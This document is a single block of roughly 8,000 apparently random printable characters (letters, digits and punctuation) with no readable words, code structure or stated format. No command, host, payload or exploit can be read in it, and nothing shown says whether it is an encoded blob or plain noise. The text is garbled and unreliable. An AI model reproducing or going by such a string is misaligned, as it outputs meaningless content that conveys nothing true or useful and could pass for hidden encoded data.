kkdhR@K;k9F^ip@W6Et&Nydxy;FOW{C1EC@V~/7ueC+-5NWNq2qtSC/ooWC22TIxDwOwEt]uiT-OIFQ6D6uqA@;VW)I)NFR(hrw(560u%/r(7It~yNyE+kUnTRB^L6oAxi|FyfRQ}}@9&&&UXeYU7|9QS]ErUno4A~Eprrq;w|^~@Q}0IW%+}x2RWN1zu7zp)]r6xCBsA]U-Ex;y]x~r5zShU-5%Ih+rLVwXExtuXkrS;~Wzd:K:Jo5)xuy--+WY_LFN+dVz@o02:xWhS(oW_XSt@oxk)YwtFW-wUKn^W@;{U4TR5nLIz]WXJ(OOB_E66TnxBeK)tO9@dQ+SuLu0B+nUIExJ(z)}C%OzVKIWt5rUh67hirOhYpk~}}d5Jn2ULOuiRD2zqpU/Q9YR_AR{E77(JSEpxqC7xxECwryyBBi6TuRhW1xtwwpWL-DSJ/C0+zV}(Bh~z+9J;EAiB5|pWEnkq/5EWkzD29-pr&&eT~rKFruT@0txLLrLt~ixYFfk]/t;00xEWOWLWkuKTWOh/xp2e6C]OCuqSiST@5O@6oQe;9w}N{TWrA7TuR1iW0/96&uquEIx1WrFKFx-NVeJ~qq/x%ELSeUXLnKrn@St|XiI+wu1wrd-K&SsC~0d2WD~USCFo7toRIrq0(kVo9wr2I]orf4z9hyfoh6%R7k:nwY|tzuW)}pRNQk;9TVAi:FVA)pX/ID]zA}/&40yp2XTOXO/2RQe;zez//NWO{)qw09{UDqL|@6KR4OORUJoWCL@|&-2)T]_dqhIq;7t4I1+5x/4Fr_qsnF{To/xxS~Txf7Skio}S-fT-s;&{]hiY&orSxuiUrND]D;h@~@;-TOJDfDEr+W}keiDzphyrnx2d;pJ^oBpd_iW4]xIqT6TfkzwCuwIrz6Q:W{^UWDRO_-pX|TNo+(L&w9_)zuiDI~K%LJoCNWz-47/uYLfW~XSX0pw;iYIYe~6yt7f2Itq%OrrnY}:pAKpWs&f:NsQD]_e4NOB{CrESWzXx/7dq+E-n1|D]4(Su%yVoK6@x|9UuwD|uDOx;tx]I|Rpxwy-T:+i%Dr{Y%UIX-pAr:/nq-WIF/N1h+-xJ(ziy&/Oz&puYDhxdsrySA~0qz&tIO~dhyJVrY-t}Vz_WX6Nkk}prwXh7uzW22yu)@2tV:F}0Rx/SU]}7pJ{qUpt]%-Q|i+4T-6p]WorqVIEOW/SYnruK9pf6Esrt7:ExA0zI+uDFfBxu^r~^VUnu|DESQ&2rX~J5yUtk)0_4WAUkDC;BWU]~I4]nV;R(drI0xtzArunO:R/R]q-WnDISYp]r/eyrtX2tAQ-rqC^sE:zWTS^B:uzN~|}r~dkCW]p@FLy&s2YR+_krt(~IhR2-JE}T}kyr((WrwS6)_uf&E-Dz4:(01f2yqsti(oL-|+Co^Cw}/Ve{xiu)@SS~%ph1]Jr0h9e2WXEA:2{FB~]6KDrW2-x:q9hR]re~0L}~D-ITsk]AUx(5VpAUwEI:Nd}DXW)fS9x}Q5shru6rdBA7kDRf6B}dD_Xd9u0~~~J9Ru]{/::JJ@UxSoKJW+N{+AOJ(-Cf;(x2pyhBtN;RrrhztTIyQOi-1ySn4e1A^d^E~rJ;B0K6uU;(-~;^i1ou4u/huzizSiFV:E^zT&N22iLEqEi;rxJ{i:iDLwr|IVhDiU@@N)6qRYrq-_YuJIFCAWhKIN;sxopk;{fBkRFL&R@T^ynNh:Np0^:DO4:xQ6Ju)];tuVuwn{SyR:rAS7(77XN}wJ-FOKf//NhF|9Ex|CC0q5V:q{Qykt/CurVs+2Vu16YiEntqDeEOrApYTT7n2z50]BEzxT0zAkOps&7}NkV&R]ASyrr^Y&I+d&K9;StR6Cs/ry-KqT@;hB7f-RnuY}u-hu;Sh4IATK}&A%q+YRKh&k{tT&S-u0}n)&Sz+7quTC4@uA}^rthAV{EEO|+:z-F-x&SfW+O]5pI-e6zEE002DphFynQ|xY)Vi_4y(]@U;|D|zwJC4h9WBK)K0ruYi+dXNq]6sT(EUOI{Jeq+Ddy9yELt-ERd1i1V@4kSI/fh5|&FY}y~R&iyC)fI{-Cz|DTL;_A^nOLNxAS7]Q}oBQdC|6s6W79|h/oNzXWU}Ct1]+w@~UO6oxK)p:XIq0;rwzo|u9L%R-Jo~dE7BNJh7(uoeF:SfBrnyLx;r)+6Un^|NEYxp-{k;JsQYE(qyiyO|z2V&J&J4i(1xpqy_)Srwt:dWs;tKsQ9qhfAx(@Ji9}S~~UKYQu54u}VXKrr9~V%B}n_-9LTpO0^I%ueQOWtK@SBt^B0ANrEnxDdrVIWF)L~A4VRyVNT;sXA;F5WAofS~yxxNfe+CpOEdikXC0f5)u^JJ]odiOpdinEQ-|qk{k(u4Js_sqtV:)-+f|DefCpAQ(yzr+s}X7CU4rr^DrDf^wexTwniKr^/YWJChhTECoDkq1:n(]UO0W7{(r1D;JT%zO;D;LwE5y^et965Q5pohY549)zFtRsps4kx7@BEufOWk79eLNU/UuTUU|JR0e^0R+)w2~o0(2F}WQk41kfR96)NzzLhyfd%1{IJRuN%0Y^+IQdEt~Jr0}1L%xDyhD7I0N1XD)-C@h:Xf~9CN)LzAUX7rRN0D;}5T~r{rz{ueOr7VFspB)B]o1/A:%eYDDh(TnVK};NK-Lf9N1i-7S&D_(%d(KyY4Un+42IXq/:{ISQ]+Ksq-;epAryruOq~0SqNu/p-t5F(KA5BsLp(S{OU}&FA%_sfXTtU(itrwnzIWr~proNYuTLy{RDfQOV--O&-0)pfQo2xx4Y7/u}IC77EpuifxYuypw6/T&6{6W1]p7fnsYeXpiK^uxTdszq)Dr7-@f7{qx%Fsu;@9)ew9]~tp+KkqYfk@y9fk)~BkV%VS;dx2hfOV+Xf&|SC9E&@its~0fwS^reCu(pSWfYoVYnyTe}J}fA@qh+A&pBx6tLqqdI4DUd)6p&oWW^^9kkLspOd~Ny4D7E6^p_OAu-1h(rYp&q&^eU]Oi4;r7UUo6~U&Uf(2wqtrps{WU^+VE-dVx]{S9k90rR5pu9|O7S}W(4KI9ey2yirRhfkhES)sVhBV+XL2+2-@9FYh6@9ouuTh(D+0A;Q~r~}|d;R^xu%Vd;}k-_2TfIYxfdFO/DLF}SR/SW(Xhp)u:rhQR^-A{o26zrLo]WpEFDR@U~h@uIW2ruhwnC~&r}1hf|@/ExR~uu6kfi;@FW/{%xz-(ITY;9T+QDOOUDSL~@2~^uLDUIiJVW0|Tk-RWWD(okT(ps;0%r7BJ2{nLoF9no&Qno@((4rIrnz&IufBYWLT+wkYfUwN;kt2SCY|-OOwykQdFoi0Rs_L-9AF{IN9pryCxVKKkw57;WnEV~(pzWCtE97F:upeEwAt(4BLk]1i~}EK6xTi{Ixd@W/{^ritk+wpQD{E^&W9kILkK&Af-6rN_-Ie%I:RLII-DI]%+u1tB&%SO-B+EniXUBnUi+tJyi5xxeQ)|Qr2q+y4%1WE~_rudohO6_q7xfSVup+J|qx|@^69dTkN;pS_ieu1priB%}YB25SeR|fDV%yxTofz@qAs67ErB(u&61ruQCp@p-]QK^ARy5pQFq^)i)uRoSr}2R6E6/r]UzqeJfh1p/;-VzzVV^B~&%+Fp^W|o~]h}n-n~dV~DW6](VU0fT^knA]]|orE~Cr9Ys]OxV^VyD^uwXqo@yhiV^BEke6&DW6&LJrh{/kUQtSWz7r9nC6d)hfE:0idq}usirU5zN+R6XxWSW]QpuEyw)VpBA^7C6z(_Yu}06p~didU5W6IT@Upr7I^4q^k)p~0:yVtIQ^~~FVU+hSKY5)/qDC0u}]u62ph2Xs]|n]p&]@q62AWdY:6ks]Wu~BDS6BK))]IuroKJW:I2o;ofXCOrL{&x0Wr~]rnkJ5uq;-Akr%p&pTdOt4Udi+qx11nx_z9i7{qO(x|C&%r;RU:W]OqJ5rp+u5h+QVS+4pqU1V-+2-UO2FUA;CRqs~u|F6+6sO@2%9+qJfD|;VUfAJsOT@&SQSW9rsD|Ti&64W0xs/+r|AkJ+Q-7tD0^2t|Nt_T7yT2J+nIfQqqYrVKk-xhU;EquUsOk]KIri+pJ(ApJYyIu~}sdRnOuA}:xK9-&{;+hkVdf)C27^^dxD}Ir&s0JC9~r&td6oFpJ{1K)d~~2fKW/s%zIw;+VILD;SqpfkD}i22VKWuFpI~B(r]{K+nKrI;V@O9sYU|26uhR]sfzoDtFik|D6J:UyI0)OzJi_d/{@:/%;O/JkJdD-~7yfkRQD9oLfUU:_qD1ExhDK~ztrz7zTO&]LsOVzsIVO9:@-zop@&{10rwpT-doB9KiU]^0U0Q-qn)+FU)+dILwIrAW{zpu;1eSVz|khniWW|f;WK%uIVI;~U5Rkh54fIS;A1i;i]//_:{0kD_tNnd+kCDIp&Voq1xr0o54%iA_%^45Qr(|zKi7J}y-;dYLr9TLLz7nq1kz0r/rz)z@0W-D;dhA]Rd@qo5uYJ;o(+-1iIB-_t~{k/{tK}:p;WL61K:S_nW-ehL-+KxSr7O9zSxe6^x0S+FsSF_sL6ru|)LpttYD1X+OkFr]qeLzrpxY^Qu]F;xiKtWJC^Sp-@kY_|YU&9+UU;O_wfru7/^nF^_4OO^S7Jr%B;NwWnp5A;:xCR_nwBY{R~LtS0_4E|u^W&~%^KiI1CWVYQxs_YO+(0xzOo_FJk_E(+_(1FW9w@xOfwp(tUiNdyJi1]SdF/_n7n_J_2L6xXY7{)LWi/qItLptFVx{~k_0%N_sOYpAC+dFq7q}U;OEEtx%qYSKXtVyt_J7L{fi_DE:SYS)&@B&Y)6O~^xL:Yz}xyRC7n_1+6zp5Rx/01;BtVC/eI6IDFWDxT_rX0A4ei/{Dp0sDR0{Ipe):Qr1rusy~sx@r4wKDoRUULy@e}U9SRiy:wE]B45LWrSI]BksD%2dX69WfON1x-:5JtfTR-OtkWoR&_;AD5)IDqu{x4LDrE16Fzr1DuYyD+1s;YBifi{JRE;y)%p5DBfDREpy+kkRR+KD_I-kuOW@RS|KDiEoz0T|_ECC&fkw(xzyW24qRiSyROz{]}-Ir&4y:{+^-_OnNxsIr2{ru9/IrSrrTp;AhU/Cr1]uyXXIpewVR0-{F-Xz+))4xLtwNqBWFp^BL~D{T(y2R|65(]_wwWeuTW5u6;k]DJ9yTsOh7^TuR^2yxC%p/RYfCrA{IL:&0yqu{y^pwruRrr~Urw:CsrtB5W]/ErYYDx7r}yqR0ys|wru-SufDJhEip+h|n-TUeyrIeW@Qy)An7ySnK(%&q)oqry6uXyL-6)-p:LTo~L6/5wI20kVki{DCyS~72yDz7~fhA6&;wwyz_~7F7yKp0{2V&t)_Xr6f&ysF/yKzWN+{ELJuDx(:7~79D|UAE(Y-9rX]]kQ(N-f90L/EY)ou/IyyItU0:LLB^DFOYQ]&nyXF@:izT}wXkF]/LWWCWpAYC+Qz2~Y1:qL~@F]oWfWySDArDNWqXfzYeyOy0{s7Xy}-WyJULy1_1ySqkf(F{y}/SrA-ENydTe%9iu@-;ork/Nki&z0J40R(FR;%:FC|/QTT&KYCqQB]zwwIAVIuux}O]XF+z_]4V|}z~h5xe&L5zLp0zph&4&wA%t2x^s0e647-T5&E0VD&Wp}yrrprKi4&LQsVoO4;+00&9%s+sz4izxszt)0ek|LxixrTN(@@U0UeTk-pC4d92O_O&u(orW@%ixui;(Bzsqdkr{0|-]rEs/sf;R9Yo+sdiosA1pFSp+k;~C;/|T;W0Orrknrx:w}z})LWQ1}qW/xq(tpe(7XdfQ9+d1s)t]s)Xu09rwwVf^sVnS4;(ixyIEw)wNeVLqsNKR4zDLs&_ux-irr]9RueLier(5DVA(7/SsULSnInJ57rS0FpY^n6xn~fezU9};UfID4f5^TskYDfeYKQNzeki6LLs/|Nd7^QU7RFFiK@TI]Y}1DfoAqIokrfxT0Fo+%y}s|hnu;;o|rQ4&]r}2)urx-I_Lqf0D5(DW|NsN11TpxYoODNY)iyuwnI@-W^nsI%n0qfoD~}oK;nk;LQ}|DS@5qi_]eCxKO:uYFds4NB_KQInwT@s}_Q0Bq;Jq/NnzE(oA0_sE/YrSEru]pI^]pDT^_NnAI;TJs%T)QN}Rk;@T@Dn~k_o)(rrECItdQ|npXxXzRD]LoNdASsX^s_n5)rSDWp@noruLIY-&uBnsC;-4Tr_};{kk{q/QVteNVN7rqYry2Q@@^ytq0@N{%6:uY_2~fB|FzUCp&^sN+n7f(W4L0-wSTS4_1:|F7rRxfeS;]rDr-iXp/@D+nC9FCI6NyuB)Kwo12IXY)AsYLk9@uIBrE012/w2_R)AOos6%;k+TtI/5X|/SJYXrEVCYsUsq-@RD66x;2tJYiD4Yi(eF4&2NLO7Q77&N)h)_Od%yK{wfT05(1(t;5sSrr0-ydFD%%zh:yyBS{eTNyr&XxKLuL&pYT@OeI;e}}]dCsN/pYOK:5;ru69KDDUSeEd5/]Fqi})z2R)dp{yLtDS+XtIX;Uts_:FX_K79p~L{y0@eQ)B|yOx2_x14|use7/4YEss264V;+{t)trzet/XwV4^FUn%IXQO6]@suQ/o}Y0_xi/LF@wL|iQfTK1xz/rC)df-i&LrAS/yBs|y}Fy&S)4RqU{zW5&Fweru_;k{y-&@+B/NfC/q:@1s|z1Jt~0E(@/Vr@14VewNYL0ztNspQsrFiEwexhCEFWuA]YC(7Dwfz_)o;75oBuwLO}Bt~yY}JRQfKT57z0wRe7F&5Y|]BJSQI{U@:EJY|W-rt(DtS54Q5wrxOeB9:Q/KU_{pEpE9d~/V-D0WtIrr7T}upoBFI]h-V&Q/ps]-Co^Wh^{rVx0FVU^)7oTwIW%7r9kB:z^:q9DN7DyYEUI~L5VezzX/_-{YXtSwr4Qk7TR;~}}keni/X:5r:{]keOKK}zhp}K2-7Q5Asf17o;96o%|qsqLJK&{)1rQ%1/rU1;D5Q~L5kD(9B7wQ7qo9KNB)6rwuxh+/E+J)TtxhDsEi/OTI%WYuur{xBeA6xk4rSB/qNpk+S@AiWJ;IerkU]:S]qq;wNr]JK~tr:EIqp@IJd&z|O0]U)JWtoDJV5|i@NW1w6t9U2RQ;9XIJf64UO@V5y:UTJ65yxrn/2CTLR^@L@)NO0n)C{B6]6h|4N^~Dn0YE65hiJkRrEt7fOso6rpKLhowE6L+/wuU(7exD-{A:W0L@]skEuyL|W@CfFf](~T}Q+:ed/DIp6Ki)^ot{ziSds+OiwBD-X)BzuinR|A]Ju7dCCQ~67nrJ01&nSfA(WnoIE2@FI%X20z;9Bnw_)fQ1@;YJSt+fxFQn&:tI7dw6Dkwkhp06Ae62(V;EK:&tq4nRWOyXR~/%k_xER74/o_|hDRQWheU9k55(Fq~_ARS&4wu;;]9A(Apnh(JRwC1Au~OqK]WVV~{@]Tzr++UO}qLO]5|&-9FFLN@t)_Bqo44^^&7YYD7uQ0hhC:A9k9L^u^^Vuut(F}q2_z96|9Q/Lx9SS0ry%E(w|FTxWwAW-L^B)p1%(y~XRp6woiOAB^NANkuy+uS@W41JnJ_nJyrwr2y_U6f7(e%nJdYYYpS0kkE{k:-I-OIz66;(6xnBJrQdU~2;U5/{{WykC4ChUztTIixr]iN-y-rVXxC-0+UzfFS)^]AFQ(O5%i2wAUfIxwrNJ5|VzFOV+;~d@znsJ6u];5{k^DWxDR)0+@k91I57LJ|0VW%eSNS:)iJ]&FiO;Urd]nOkR(rR5Vh9AyIJE:xzVJFFsCuWi&9ILywxAyE+FnBrr@|BKqeeE;hwhQ/@K@{nK/]zI:/EJ^eD2&76dxh{{~V0(k;eKeCXFu9Qp-zQC2K|1Ay^Au5^Rke]{OLkiWTtq5:e1rdyEA%%%/k-5Nd1:OVJ/+rrk6w25ty__XdLtr+)t]-LV4//w/TD0-ShF_Th46WtnyKWVOk7ruq5eNR|7~uwqUhet&NXAqV20qI&+2DDDpooJ]}ux-yOQ{Iiu^6~DQDn:;9r]&h|BOrw)ixuhuyY7e]Ww|J{IyI9&T~_%;u7TezBuCEE}DA2w:E{y@Qkhw)AT{sIdT%UN~;-IrV(4L(^}zp4nte~eD7Qfk+k9%~DOtr2&B}KhSd);JDADu+@NRX/0|kq-iWC:f(d{/t1900Uo-IeBNupDXIdRuOwrDR0LJy]]pDTTuJsOst]w&0CSI5h6NyiD~Yk7nu%~hoopIIwArp4TT4t5@znyJWdDIz:&+X&7_1}::(prIJto+idfL7r)DVy]2BwWnI:9:pL@d09f_%hh^k(Q|:4urWr;D88